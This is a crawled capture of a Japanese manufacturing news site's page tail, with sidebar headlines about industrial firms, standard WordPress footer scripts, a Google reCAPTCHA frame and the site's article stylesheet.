      <p class="articleSummary_updateDate td-mn_singlePage-latest-mediaLink">
        2026/1/16 <a href="https://news.aperza.jp/category/monozukuri/" class="categoryLink" data-ev_article_id="67283" data-ev_article_author="アペルザニュース編集部" data-ev_article_category="ものづくりニュース" >ものづくりニュース</a>      </p>
    </div><!-- /articleSummary_author -->
</div><!-- /articleSummary -->
<div class="articleSummary mb10">
    <div class="articleSummary_image articleSummary_image-floatS">
    <p class="td-mn_singlePage-latest-image">
      <a href="https://news.aperza.jp/nok%e3%81%a8%e3%82%a4%e3%83%bc%e3%82%b0%e3%83%ab%e5%b7%a5%e6%a5%ad%e3%80%81%e5%85%b1%e5%90%8c%e6%8c%81%e6%a0%aa%e4%bc%9a%e7%a4%be%e3%80%8cnok-group%e3%80%8d%e8%a8%ad%e7%ab%8b%e3%81%a7%e7%b5%8c/">
        <img width="80" height="50" src="https://news.aperza.jp/wp-content/uploads/2026/01/16155458/96493-122-f7639385cc5f0874742adcb7cf062f45-755x252-1-80x50.webp" class="liquidImg wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://news.aperza.jp/wp-content/uploads/2026/01/16155458/96493-122-f7639385cc5f0874742adcb7cf062f45-755x252-1-80x50.webp 80w, https://news.aperza.jp/wp-content/uploads/2026/01/16155458/96493-122-f7639385cc5f0874742adcb7cf062f45-755x252-1-380x240.webp 380w, https://news.aperza.jp/wp-content/uploads/2026/01/16155458/96493-122-f7639385cc5f0874742adcb7cf062f45-755x252-1-375x240.webp 375w" sizes="auto, (max-width: 80px) 100vw, 80px" />      </a>
    </p>
  </div><!-- /articleSummary_image -->
    <div class="articleSummary_title">
    <p class="articleSummary_tag">
    </p>
    <h2 class="articleSummary_title-xs td-mn_singlePage-latest-title">
      <a href="https://news.aperza.jp/nok%e3%81%a8%e3%82%a4%e3%83%bc%e3%82%b0%e3%83%ab%e5%b7%a5%e6%a5%ad%e3%80%81%e5%85%b1%e5%90%8c%e6%8c%81%e6%a0%aa%e4%bc%9a%e7%a4%be%e3%80%8cnok-group%e3%80%8d%e8%a8%ad%e7%ab%8b%e3%81%a7%e7%b5%8c/">NOKとイーグル工業、共同持株会社「NOK Group」設立で経営統合へ（2026年10月1日予定）</a>
    </h2>
    </div><!-- /articleSummary_title -->
    <div class="articleSummary_author">
      <p class="articleSummary_updateDate td-mn_singlePage-latest-mediaLink">
        2026/1/16 <a href="https://news.aperza.jp/category/monozukuri/" class="categoryLink" data-ev_article_id="67280" data-ev_article_author="アペルザニュース編集部" data-ev_article_category="ものづくりニュース" >ものづくりニュース</a>      </p>
    </div><!-- /articleSummary_author -->
</div><!-- /articleSummary -->
<div class="articleSummary mb10">
    <div class="articleSummary_image articleSummary_image-floatS">
    <p class="td-mn_singlePage-latest-image">
      <a href="https://news.aperza.jp/%e3%82%a6%e3%82%a4%e3%83%ab%e3%83%86%e3%83%83%e3%82%af%e3%80%81iifes-2025%e3%81%a7ems%e3%80%8cwill-one%e3%80%8d%e3%81%a8%e5%8d%94%e5%83%8d%e3%83%ad%e3%83%9c%e3%83%bb%e5%82%be%e6%96%9c%e3%82%bb/">
        <img width="80" height="50" src="https://news.aperza.jp/wp-content/uploads/2026/01/16144939/EMS_IkkiTsukan_CMS_20251030-80x50.jpg" class="liquidImg wp-post-image" alt="" decoding="async" loading="lazy" />      </a>
    </p>
  </div><!-- /articleSummary_image -->
    <div class="articleSummary_title">
    <p class="articleSummary_tag">
    </p>
    <h2 class="articleSummary_title-xs td-mn_singlePage-latest-title">
      <a href="https://news.aperza.jp/%e3%82%a6%e3%82%a4%e3%83%ab%e3%83%86%e3%83%83%e3%82%af%e3%80%81iifes-2025%e3%81%a7ems%e3%80%8cwill-one%e3%80%8d%e3%81%a8%e5%8d%94%e5%83%8d%e3%83%ad%e3%83%9c%e3%83%bb%e5%82%be%e6%96%9c%e3%82%bb/">ウイルテック、IIFES 2025でEMS「WILL ONE」と協働ロボ・傾斜センサ等展示</a>
    </h2>
    </div><!-- /articleSummary_title -->
    <div class="articleSummary_author">
      <p class="articleSummary_updateDate td-mn_singlePage-latest-mediaLink">
        2026/1/16 <a href="https://news.aperza.jp/category/monozukuri/" class="categoryLink" data-ev_article_id="67277" data-ev_article_author="アペルザニュース編集部" data-ev_article_category="ものづくりニュース" >ものづくりニュース</a>      </p>
    </div><!-- /articleSummary_author -->
</div><!-- /articleSummary -->
<div class="articleSummary mb10">
    <div class="articleSummary_image articleSummary_image-floatS">
    <p class="td-mn_singlePage-latest-image">
      <a href="https://news.aperza.jp/%e3%82%b3%e3%82%a2%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e3%80%81corestaff-online%e3%81%a7%e6%97%a5%e6%9c%ac%e3%82%ac%e3%82%a4%e3%82%b7%e3%81%ae%e8%b6%85%e8%96%84%e5%9e%8b%e9%9b%bb%e6%b1%a0%e3%80%8eener/">
        <img width="80" height="50" src="https://news.aperza.jp/wp-content/uploads/2026/01/16115033/Japan_EnerCera_Lineup-80x50.jpg" class="liquidImg wp-post-image" alt="" decoding="async" loading="lazy" />      </a>
    </p>
  </div><!-- /articleSummary_image -->
    <div class="articleSummary_title">
    <p class="articleSummary_tag">
    </p>
    <h2 class="articleSummary_title-xs td-mn_singlePage-latest-title">
      <a href="https://news.aperza.jp/%e3%82%b3%e3%82%a2%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e3%80%81corestaff-online%e3%81%a7%e6%97%a5%e6%9c%ac%e3%82%ac%e3%82%a4%e3%82%b7%e3%81%ae%e8%b6%85%e8%96%84%e5%9e%8b%e9%9b%bb%e6%b1%a0%e3%80%8eener/">コアスタッフ、CoreStaff ONLINEで日本ガイシの超薄型電池『EnerCera®』販売開始</a>
    </h2>
    </div><!-- /articleSummary_title -->
    <div class="articleSummary_author">
      <p class="articleSummary_updateDate td-mn_singlePage-latest-mediaLink">
        2026/1/16 <a href="https://news.aperza.jp/category/monozukuri/" class="categoryLink" data-ev_article_id="67270" data-ev_article_author="アペルザニュース編集部" data-ev_article_category="ものづくりニュース" >ものづくりニュース</a>      </p>
    </div><!-- /articleSummary_author -->
</div><!-- /articleSummary -->
<div class="articleSummary mb10">
    <div class="articleSummary_image articleSummary_image-floatS">
    <p class="td-mn_singlePage-latest-image">
      <a href="https://news.aperza.jp/%e6%97%a5%e6%9c%ac%e7%b2%be%e5%b7%a5%e3%80%81%e3%83%92%e3%83%a5%e3%83%bc%e3%83%9e%e3%83%8e%e3%82%a4%e3%83%89%e5%90%91%e3%81%91%e9%ab%98%e3%83%90%e3%83%83%e3%82%af%e3%83%89%e3%83%a9%e3%82%a4%e3%83%90/">
        <img width="80" height="50" src="https://news.aperza.jp/wp-content/uploads/2026/01/16110836/20251106-1-2--80x50.webp" class="liquidImg wp-post-image" alt="" decoding="async" loading="lazy" />      </a>
    </p>
  </div><!-- /articleSummary_image -->
    <div class="articleSummary_title">
    <p class="articleSummary_tag">
    </p>
    <h2 class="articleSummary_title-xs td-mn_singlePage-latest-title">
      <a href="https://news.aperza.jp/%e6%97%a5%e6%9c%ac%e7%b2%be%e5%b7%a5%e3%80%81%e3%83%92%e3%83%a5%e3%83%bc%e3%83%9e%e3%83%8e%e3%82%a4%e3%83%89%e5%90%91%e3%81%91%e9%ab%98%e3%83%90%e3%83%83%e3%82%af%e3%83%89%e3%83%a9%e3%82%a4%e3%83%90/">日本精工、ヒューマノイド向け高バックドライバビリティアクチュエータ開発　110N・m/kg・4300N/kg</a>
    </h2>
    </div><!-- /articleSummary_title -->
    <div class="articleSummary_author">
      <p class="articleSummary_updateDate td-mn_singlePage-latest-mediaLink">
        2026/1/16 <a href="https://news.aperza.jp/category/monozukuri/" class="categoryLink" data-ev_article_id="67267" data-ev_article_author="アペルザニュース編集部" data-ev_article_category="ものづくりニュース" >ものづくりニュース</a>      </p>
    </div><!-- /articleSummary_author -->
</div><!-- /articleSummary -->
  <!-- SNSタイムラインウィジェット -->
  <div id="block-13" class="widget widget_block"></div><div id="block-14" class="widget widget_block"></div>  </aside>
</div><!-- /.articleContainer -->

<footer id='aperza-footer' data-service="mnews">
</footer>
 <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aperzamedia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- BEGIN: WP Social Bookmarking Light FOOTER -->    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script><!-- END: WP Social Bookmarking Light FOOTER -->
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://news.aperza.jp/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://news.aperza.jp/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://static.aperza.jp/www/common/js/script.js?ver=20220608" id="script-js"></script>
<script type="text/javascript" src="https://web.aperza.com/aw.js" id="header-js"></script>
<script type="text/javascript" src="https://static.aperza.jp/www/component/clip_search/bundle.js?ver=20220608" id="clip-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://news.aperza.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://news.aperza.jp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
  $(function() {
      $('.header_searchBtnSp').on('click', function() {
      $('.header_searchText').toggleClass('is-closeSp');
    });
  });
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OxWlJbumUAztPfr5z3TMpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769589479140');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://news.aperza.jp/wp-content/themes/aperzamedia/css/article.css?ver=20220608
body_size: 8124
content:
@charset "UTF-8";
/*メディアクエリ用関数*/
.clearfix::after {
  content: '';
  display: block;
  clear: both; }

.btn-authorInfo {
  border: solid 1px #E5E5E5;
  color: #007CA0;
  background-color: #FAFAFA;
  display: block;
  width: 99%;
  padding: 10px 10px;
  text-align: center;
  box-sizing: border-box;
  -webkit-transition: 0.2s;
  transition: 0.2s; }
  .btn-authorInfo:hover {
    text-decoration: underline; }

.textwidget {
  margin: 0 0 20px; }

@media screen and (max-width: 768px) {
  .wp_rp_content {
    padding: 0;
    margin: 0 10px 0; } }
h3.related_post_title {
  line-height: 1.3;
  border: none;
  font-weight: bold;
  background-color: transparent;
  margin: 50px 10px 20px;
  padding: 20px 0 0;
  border-top: solid 4px #9BA9AB;
  font-size: 2.1rem; }

ul.related_post {
  width: 100%; }
  ul.related_post li {
    display: inline-block;
    vertical-align: top;
    width: 21%;
    padding: 0 10px; }
    ul.related_post li img {
      width: 100%;
      height: auto; }
  @media screen and (max-width: 768px) {
    ul.related_post {
      width: 100%;
      padding-left: 6px; }
      ul.related_post li {
        display: inline-block;
        vertical-align: top;
        width: 21%;
        padding: 0 4px; } }

/*ページネーション*/
.wp-pagenavi {
  margin: 0 auto 20px; }
  .wp-pagenavi .pages {
    display: none; }
  .wp-pagenavi span.current {
    background-color: #F6F6F6;
    color: #333;
    font-size: 1.4rem;
    text-align: center;
    line-height: 40px;
    width: 40px;
    display: inline-block;
    margin: 0 5px; }
  .wp-pagenavi a.smaller,
  .wp-pagenavi a.larger,
  .wp-pagenavi a.extend,
  .wp-pagenavi a.first,
  .wp-pagenavi a.last {
    border: solid 1px #007CA0;
    font-size: 1.4rem;
    text-align: center;
    line-height: 40px;
    width: 40px;
    display: inline-block;
    margin: 0 5px 10px; }
  .wp-pagenavi a.previouspostslink,
  .wp-pagenavi a.nextpostslink {
    border: solid 1px #007CA0;
    font-weight: bold;
    font-size: 1.4rem;
    text-align: center;
    line-height: 40px;
    width: 40px;
    display: inline-block;
    margin: 0 5px 10px; }
  .wp-pagenavi a.first,
  .wp-pagenavi a.last,
  .wp-pagenavi a.previouspostslink,
  .wp-pagenavi a.nextpostslink {
    font-weight: bold; }
  .wp-pagenavi a.smaller:hover,
  .wp-pagenavi a.larger:hover,
  .wp-pagenavi a.extend:hover,
  .wp-pagenavi a.first:hover,
  .wp-pagenavi a.last:hover,
  .wp-pagenavi a.previouspostslink:hover,
  .wp-pagenavi a.nextpostslink:hover {
    text-decoration: none;
    margin-bottom: 5px; }

.mb10 {
  margin-bottom: 10px; }

.mb20 {
  margin-bottom: 20px !important; }

.mb30 {
  margin-bottom: 30px !important; }

.mlr-none {
  margin-right: 0 !important;
  margin-left: 0 !important; }

.pb30 {
  padding-bottom: 30px; }

.pt20 {
  padding-top: 20px !important; }

.w500 {
  width: 500px; }

.br50 {
  border-radius: 50%; }

.txt_c {
  text-align: center; }

@media screen and (max-width: 767px) {
  /*AB-703*/
  .mt52 {
    margin-top: 52px; } }
.bgKeyvisual_green {
  height: 424px;
  background: #FAFAFA url(../images/bg_logo_pattern_dark.svg) repeat top center; }

.borderHorizontal {
  border-bottom: solid 1px #E5E5E5;
  border-top: solid 1px #E5E5E5;
  margin: 20px 0;
  padding-top: 20px; }

@media screen and (min-width: 768px) {
  .col04 {
    width: 32%; } }
.authorinfoKey p a {
  color: rgba(255, 255, 255, 0.4); }

.col10 {
  width: 83.3333%; }

@media only screen and (max-width: 767px) {
  .col01-sp {
    width: 50%; }

  .col02-sp {
    width: 100%; } }
@media screen and (max-width: 992px) {
  .textwidget {
    text-align: center;
    background-color: #F4F4F4;
    padding: 10px 0;
    margin-top: 20px; } }
.singlePage_title-key {
  width: 600px;
  font-size: 4.8rem;
  padding: 0;
  line-height: 1.3;
  border: none;
  font-weight: bold;
  background-color: transparent;
  margin: 40px 10px 20px; }

h1.singlePage_title {
  font-size: 1.8rem;
  font-weight: bold;
  /*margin-left: 10px;*/ }

.tag {
  margin-bottom: 7px; }
  .tag a {
    text-decoration: none;
    font-weight: bold;
    background-color: #FAFAFA;
    color: #999;
    white-space: nowrap; }
    .tag a:hover {
      text-decoration: underline;
      color: #999999; }

a.categoryLink {
  color: #767676;
  font-size: 1rem; }
  a.categoryLink:hover {
    text-decoration: underline !important; }

.footer_groupLinks a {
  color: #767676; }

.caption {
  line-height: 1.4; }

@media only screen and (max-width: 767px) {
  .tagAccordion_btn {
    right: 10px; } }
.tagList-inline li {
  margin-bottom: 0; }

/* フィードバック部分(Anyway Feedbackプラグイン) */
.afb_container {
  padding: 10px;
  color: #767676;
  font-size: 1.2rem;
  margin: 30px 0px 0px;
  font-family: "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif; }

.afb_container a {
  font-size: 1.2rem;
  border: 1px solid #e5e5e5;
  padding: 5px 8px;
  margin-left: 5px;
  background-color: #FAFAFA; }

.frontDivider {
  border: 0;
  border-top: solid 1px #e5e5e5;
  margin: 0 10px 10px; }

@media only screen and (max-width: 767px) {
  .articleSummary-keyVisual .articleSummary_title {
    position: relative;
    margin: 0; } }
.articleSummary-keyVisual .articleSummary_title {
  margin: 0;
  color: #FFF; }

.articleSummary-keyVisual .articleSummary_author {
  margin-left: 0; }

@media only screen and (max-width: 767px) {
  .container {
    padding: 0 10px; } }
/*-----------------------------------*
 *PC
 *-----------------------------------*/
@media screen and (min-width: 993px) {
  .paragraph {
    /*padding: 0 40px; */ }
    .paragraph img {
      width: 700px;
      height: auto;
      margin: 30px 0 30px -40px; }

  .relatedPosts_container {
    width: 620px;
    margin: 0 auto; } }
/*-----------------------------------*
 *TB
 *-----------------------------------*/
@media screen and (max-width: 992px) and (min-width: 768px) {
  .singlePage_title-key {
    font-size: 4.8rem;
    padding: 0;
    line-height: 1.3;
    border: none;
    font-weight: bold;
    background-color: transparent;
    margin: 40px 10px 20px; }

  .articleAuthor_box {
    padding: 0 20px; }

  .authorFace {
    width: 50px; }

  .authorInfo {
    width: calc(100% - 50px); }

  .articleAuthor_profile {
    width: 100%;
    margin: 0 auto;
    border-top: 1px solid #CCCCCC;
    padding-top: 1.8rem; }

  .articleAuthor_share {
    border-bottom: 1px solid #CCCCCC;
    padding-bottom: 1.8rem; }

  .singlePage_tags {
    margin: 0 20px 20px; }

  .authorProfile authorProfile-author {
    padding: 0 20px; }

  .relatedPosts_container {
    width: 100%; }

  h1.singlePage_title {
    font-size: 1.8rem;
    font-weight: bold;
    margin-left: 20px; } }
/*-----------------------------------*
 *スマホ
 *-----------------------------------*/
@media screen and (max-width: 767px) {
  ::-webkit-input-placeholder {
    font-size: 0.8em; }

  ::-moz-placeholder {
    font-size: 0.8em; }

  ::-ms-input-placeholder {
    font-size: 0.8em; }

  ::-moz-placeholder {
    font-size: 0.8em; }

  .singlePage_title-key {
    font-size: 3rem;
    padding: 0;
    line-height: 1.3;
    border: none;
    font-weight: bold;
    background-color: transparent;
    margin: 40px 10px 20px; }

  .articleAuthor_box {
    padding: 0 20px; }

  .authorFace {
    width: 50px; }

  .authorInfo {
    width: calc(100% - 50px); }

  .articleAuthor_profile {
    width: 100%;
    margin: 0 auto;
    border-top: 1px solid #CCCCCC;
    padding-top: 1.8rem; }

  .articleAuthor_share {
    border-bottom: 1px solid #CCCCCC;
    padding-bottom: 1.8rem; }

  .flf {
    float: left; }

  .wp-pagenavi a.previouspostslink,
  .wp-pagenavi a.nextpostslink {
    display: none; }

  .relatedPosts_container {
    width: 100%;
    margin: 0 auto; }

  h1.singlePage_title {
    font-size: 1.8rem;
    font-weight: bold;
    margin: 0 20px 10px; } }
/*sigleページリメイク用*/
.articleHead_share {
  position: absolute;
  right: 0;
  top: 0; }

/*キービジュアル*/
.dummyBackground {
  background: url(../images/bg_logo_pattern.png) repeat top left;
  width: 100%;
  height: 284px;
  padding: 0; }

.grayTitle {
  color: #333333; }

.articleSummary-keyVisual-single .articleSummary_image-single-noGrad:after {
  content: " ";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  max-height: 424px; }

@media screen and (min-width: 993px) {
  .articleSummary_container {
    padding: 0;
    max-width: 992px;
    margin: 0 auto; } }
@media screen and (max-width: 767px) {
  .articleSummary_container {
    padding: 0 20px; } }
.kv-container {
  display: block;
  width: 100%;
  height: inherit;
  text-align: center; }

.articleSummary-keyVisual .articleSummary_title a:hover {
  text-decoration: underline; }

.articleSummary-single {
  margin: 0 10px 20px;
  border-bottom: solid 1px #E5E5E5; }

.articleSummary-single:before, .articleSummary-single:after {
  content: " ";
  display: table; }

.articleSummary-single:after {
  clear: both; }

.articleSummary-single {
  *zoom: 1; }

.articleSummary_image-single p {
  margin: 0 0 10px; }

.articleSummary_tag-single {
  margin: 0 0 5px; }

.articleSummary_author-single {
  margin-bottom: 5px; }

.articleSummary_authorImage-single {
  float: left;
  margin: 2px 5px 0 0; }

.articleSummary_authorName-single {
  margin: 0;
  font-size: 1.2rem; }

.articleSummary_updateDate-single {
  margin: 0;
  color: #767676;
  font-size: 1rem; }

.articleSummary-keyVisual-single {
  position: relative;
  margin: 0 0 20px; }

@media screen and (min-width: 767px) and (max-width: 992px) {
  .articleSummary-keyVisual-single {
    position: relative;
    margin: 0 0 20px; } }
@media screen and (max-width: 767px) {
  .articleSummary-keyVisual-single {
    position: relative;
    margin: 0 0 20px; } }
.articleSummary-keyVisual-single p {
  margin: 0;
  width: inherit; }

.articleSummary-keyVisual-single .articleSummary_image-single {
  margin: 0;
  overflow: hidden;
  max-height: 424px;
  box-sizing: border-box; }

.articleSummary-keyVisual-single .articleSummary_image-single:after {
  content: " ";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  max-height: 424px;
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.1) 30%, rgba(0, 0, 0, 0.8) 100%);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.1) 30%, rgba(0, 0, 0, 0.8) 100%); }

.articleSummary-keyVisual-single .articleSummary_image-single p {
  margin: 0 -500px;
  /* 背景サイズ調整用 */
  text-align: center;
  min-width: 1280px; }

.articleSummary-keyVisual-single .articleSummary_image-single .liquidImg {
  /*width: auto;*/ }

.articleSummary-keyVisual-single .articleSummary_inner-single {
  position: relative;
  /* bottom: 20px; */
  /* max-width: 992px; */
  box-sizing: border-box;
  margin: 0 auto;
  width: 992px; }

@media screen and (max-width: 992px) and (min-width: 768px) {
  .articleSummary-keyVisual-single .articleSummary_inner-single {
    /*left: 20px; */
    width: 100%; } }
.articleSummary-keyVisual-single .articleSummary_title-single {
  margin: 0;
  position: absolute;
  color: #FFF;
  bottom: 20px; }

@media screen and (max-width: 992px) {
  .articleSummary-keyVisual-single .articleSummary_title-single {
    margin: 0;
    width: inherit; } }
.articleSummary-keyVisual-single .articleSummary_title-single a {
  color: #FFF;
  font-weight: bold; }

.articleSummary-keyVisual-single .articleSummary_title-single a:hover {
  color: #FFF; }

.articleSummary-keyVisual-single .articleSummary_authorName-single,
.articleSummary-keyVisual-single .articleSummary_updateDate-single,
.articleSummary-keyVisual-single .articleSummary_commentCount-single,
.articleSummary-keyVisual-single .articleSummary_shareCount-single {
  color: rgba(255, 255, 255, 0.4); }

.articleSummary-keyVisual-single .articleSummary_author-single {
  margin-left: 20px; }

.articleSummary-keyVisual-single .articleSummary_authorImage-single {
  margin: 0 5px 0 0; }

.articleSummary-keyVisual-single .articleSummary_share-single {
  margin-left: 20px; }

.articleSummary-keyVisual-single .articleSummary-keyVisual_leftArrow-single,
.articleSummary-keyVisual-single .articleSummary-keyVisual_rightArrow-single {
  width: 30px;
  height: 40px;
  overflow: hidden;
  background: url(../images/bg_slider_boxArrow.svg) no-repeat;
  text-indent: -500px;
  position: absolute;
  top: 50%;
  margin-top: -20px; }

.articleSummary-keyVisual-single .articleSummary-keyVisual_leftArrow {
  background-position: 0 0;
  left: 0; }

.articleSummary-keyVisual-single .articleSummary-keyVisual_leftArrow:hover {
  background-position: 0 -40px; }

.articleSummary-keyVisual-single .articleSummary-keyVisual_rightArrow {
  background-position: -30px 0;
  right: 0; }

.articleSummary-keyVisual-single .articleSummary-keyVisual_rightArrow:hover {
  background-position: -30px -40px; }

@media only screen and (max-width: 767px) {
  .articleSummary-keyVisual-single .articleSummary_image-single {
    float: none;
    width: auto;
    height: 375px; }

  .articleSummary-keyVisual-single .articleSummary_image-single p {
    min-width: 1132px; }

  .articleSummary-keyVisual-single .articleSummary_inner-single {
    /*padding-left: 10px; 
    padding-right: 10px;*/
    width: inherit;
    position: relative; }

  .articleSummary-keyVisual-single .articleSummary_title-single {
    position: absolute;
    margin: 0; }

  .articleSummary-keyVisual-single .articleSummary_title-xxl-single {
    font-size: 3rem; }

  .articleSummary-keyVisual-single .articleSummary_share-single {
    margin-bottom: 20px; } }
@media only screen and (min-width: 768px) {
  .articleSummary-keyVisual-single .articleSummary_author-single {
    display: inline-block;
    margin-bottom: 35px; }

  .articleSummary-keyVisual-single .articleSummary_authorImage-single {
    display: inline-block;
    vertical-align: middle;
    float: none; }

  .articleSummary-keyVisual-single .articleSummary_authorName-single,
  .articleSummary-keyVisual-single .articleSummary_updateDate-single {
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px 0 0; }

  .articleSummary-keyVisual-single .articleSummary_share-single {
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px; } }
@media only screen and (min-width: 1280px) {
  .articleSummary-keyVisual-single {
    /* キービジュアル最大幅を超える場合 */ }

  .articleSummary-keyVisual-single .articleSummary_image-single p {
    margin: 0;
    /* 背景サイズ調整用 */ }

  .articleSummary-keyVisual-single .articleSummary_image-single .liquidImg {
    width: 100%; } }
.articleHead_author-single {
  position: relative; }

@media screen and (min-width: 993px) {
  .articleHead_author-single {
    margin: 0 0 20px 0; } }
@media screen and (max-width: 992px) and (min-width: 768px) {
  .articleHead_author-single {
    margin: 0 0 20px; } }
@media screen and (max-width: 767px) {
  .articleHead_author-single {
    margin: 0 0 20px; } }
.singlePage_tags {
  margin-left: 0; }

/*本文*/
.articleBody-single {
  width: 100%;
  margin: 0 auto;
  padding: 0 20px 0 0;
  box-sizing: border-box; }

@media screen and (max-width: 992px) {
  .articleBody-single {
    width: 100%;
    padding: 0; } }
.paragraph p,
.paragraph ul li {
  font-size: 1.8rem;
  line-height: 1.8; }

.paragraph p {
  margin: 0 0 20px; }

.paragraph ul {
  margin: 10px 10px 20px; }

.paragraph ul li {
  padding-left: 18px;
  background-image: url(https://static.aperza.jp/common/images/bullet_ul.svg);
  background-repeat: no-repeat;
  background-position: left 0.7em; }

@media screen and (min-width: 993px) {
  .paragraph img {
    width: 100%;
    height: auto;
    margin: 30px 0; } }
@media screen and (max-width: 992px) and (min-width: 768px) {
  /*.paragraph {
    padding: 0 10px;
  }*/
  .paragraph img {
    width: 100%;
    height: auto; }

  .paragraph ul {
    margin-left: 20px;
    margin-bottom: 20px; } }
@media screen and (max-width: 767px) {
  .paragraph a {
    word-break: break-all; }

  .paragraph img {
    width: 100%;
    height: auto; }

  .paragraph ul {
    margin-left: 10px; } }
@media screen and (max-width: 993px) {
  .paragraph a {
    word-break: break-all; } }
